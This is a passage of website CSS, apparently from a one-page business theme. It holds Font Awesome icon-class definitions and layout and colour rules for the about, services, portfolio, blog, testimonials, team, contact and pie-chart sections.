a-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
  .ibanner .da-slider h2 {
font-size: 72px;
font-weight: 500;
max-width: 100%;
line-height: 72px;
}
.tx-fw-content.notcontained {
max-width: none;
padding-left: 32px;
padding-right: 32px;
} #aboutus .aboutus_inner .tx-row {
margin: 0px;
padding: 0px;
clear: both;
}
#aboutus .tx-fw-inner .tx-fw-content {
padding-bottom: 72px;
padding-top: 72px;
}
#aboutus .about-desc {
font-size: 15px;
} #services {
margin-top: 0px;
margin-bottom: 0px;
}
#services .services_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#services .services_inner .tx-row {
margin-bottom: 0px;
}
#services .services_inner p {
margin: 16px auto;
margin-top: 0px;
} #portfolio {
margin-top: 0px;
margin-bottom: 0px;
}
#portfolio .portfolio_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#portfolio .portfolio_inner .tx-row {
margin-bottom: 0px;
}
#portfolio .portfolio_inner .tx-border-box h3 {
margin-bottom: 6px;
color: #FFFFFF;
}
#portfolio .portfolio_inner p {
margin: 16px auto;
}
#portfolio .portfolio_inner .tx-border-box .folio-head {
height: auto;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
#portfolio .portfolio_inner .tx-border-box:hover .folio-head {
display: block;
background-color: rgba(0,0,0,.32);
height: 70px;
}
#portfolio .portfolio_inner .tx-border-box:hover .folio-head a:hover {
color: #fff;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box:hover .folio-head {
background: transparent;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box .folio-head .tx-folio-title {
color: #333;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box .folio-head .tx-folio-category {
color: #676767;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box:hover .folio-head a:hover {
} #blog {
margin-top: 0px;
margin-bottom: 0px;
}
#blog .blog_inner {
}
#blog .blog_inner .tx-fw-inner .section-head {
text-align: center;
}
#blog .blog_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#blog .blog_inner .tx-row {
margin-bottom: 0px;
}
#blog .blog_inner .tx-border-box h3 {
margin-bottom: 6px;
color: #FFFFFF;
}
#blog .blog_inner p {
margin: 16px auto;
}
#blog .tx-blog .tx-blog-item .tx-border-box {
border: none;
}
#blog .blog_inner .tx-blog .tx-blog-item .tx-border-box {
background-color: rgba(255,255,255,0.8);
}
#blog .blog_inner a.moretag {
padding: 6px 0px 6px 0px;
display: inline-table;
text-align: center;
}
#blog .blog_inner a.moretag:hover {
}
#blog .tx-post-content {
text-align: left;
}
.moretagwrap {
display: block;
clear: both;
text-align: left;
} #testimonials {
margin-top: 0px;
margin-bottom: 0px;
}
#testimonials .testimonials_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#testimonials .testimonials_inner .tx-row {
margin-bottom: 0px;
}
#testimonials .testimonials_inner p {
margin: 16px auto;
}
#testimonials .tx-testiin .tx-testimonials {
background: transparent!important;
}
#testimonials .tx-fullwidthrow .tx-fw-content .tx-testi-item {
margin-left: 0px;
} #calltoact {
margin-top: 0px;
margin-bottom: 0px;
}
#calltoact .calltoact_inner {
}
#calltoact .calltoact_inner .tx-fw-inner {
text-align: left;
}
#calltoact .calltoact_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#calltoact .calltoact_inner .tx-row {
margin-bottom: 0px;
}
#calltoact .calltoact_inner h2 {
font-size: 48px;
line-height: 48px;
font-weight: 600;
margin: 0px auto;
}
#calltoact .calltoact_inner h3 {
font-size: 20px;
line-height: 18px;
font-weight: 400;
margin: 12px auto;
margin-bottom: 0px;
}
#calltoact .calltoact_inner p {
margin: 16px auto;
}
#calltoact .calltoact_inner .txo-cta {
width: 70%;
width: calc( 100% - 160px );
display: inline-block;
}
#calltoact .calltoact_inner .calltoact-desc {
display: block;
float: right;
margin-top: 24px;
} #team {
margin-top: 0px;
margin-bottom: 0px;
}
#team .team_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#team .team_inner .tx-row {
margin-bottom: 0px;
}
#team .team_inner p {
margin: 16px auto;
}
#team .team_inner .team-image {
width: 100%;
border: 0px solid rgba(204,204,204,0.5);
}
#team .team_inner .tx-team .tx-team-socials span > a > i {
}
#team .team_inner .tx-team .tx-team-socials span > a:hover > i {
background-color: #FFF;
color: #000;
}
#team .team_inner .tx-team .tx-team-content h3 {
margin-bottom: 6px;
} #contact {
margin-top: 0px;
margin-bottom: 0px;
}
#contact .contact_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#contact .contact_inner .tx-row {
margin-bottom: 0px;
}
#contact .contact_inner p {
margin: 16px auto;
}
#contact .contact_inner iframe {
border: 1px solid #fff;
}
#contact #contactform input {
padding-top: 12px;
padding-bottom: 12px;
width: 100%;
}
#contact #contactform textarea {
padding-top: 12px;
padding-bottom: 12px;
width: 100%;	
}
#contact #htrap {
display: none;
}
#contact #success {
display: none;
}
#contact #error {
display: none;
}
#contact label.error {
font-weight: 300;
color: #F00;
font-size: 11px;
line-height: 12px;
}
.txo-home .site .site-main {
padding-bottom: 0px;
padding-top: 0px;
} #parallax1 {
margin-top: 0px;
margin-bottom: 0px;
}
#parallax1 .parallax1_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#parallax1 .parallax1_inner .tx-row {
margin-bottom: 0px;
}
#parallax1 .parallax1_inner p {
margin: 16px auto;
} #custompage1 .custompage1_inner .tx-row {
margin: 0px;
padding: 0px;
clear: both;
}
#custompage1 .tx-fw-inner .tx-fw-content {
padding-bottom: 72px;
padding-top: 72px;
}
#custompage1 .about-desc {
font-size: 15px;
} #pie {
margin-top: 0px;
margin-bottom: 0px;
}
#pie .pie_inner {
}
#pie .pie_inner .tx-fw-inner .txo-pie {
text-align: center;
}
#pie .pie_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#pie .pie_inner .tx-row {
margin-bottom: 0px;
}
#pie .pie_inner p {
margin: 16px auto;
}
#pie .pie_inner .pie-image {
width: 100%;
border: 0px solid rgba(204,204,204,0.5);
}
#pie .pie_inner .tx-pie .tx-pie-socials span > a > i {
}
#pie .pie_inner .tx-pie .tx-pie-socials span > a:hover > i {
background-color: #FFF;
color: #000;
}
#pie .pie_inner .tx-pie .tx-pie-content h3 {
margin-bottom: 6px;
}
.tx-pie-head {
display: block;
position: relative;
}
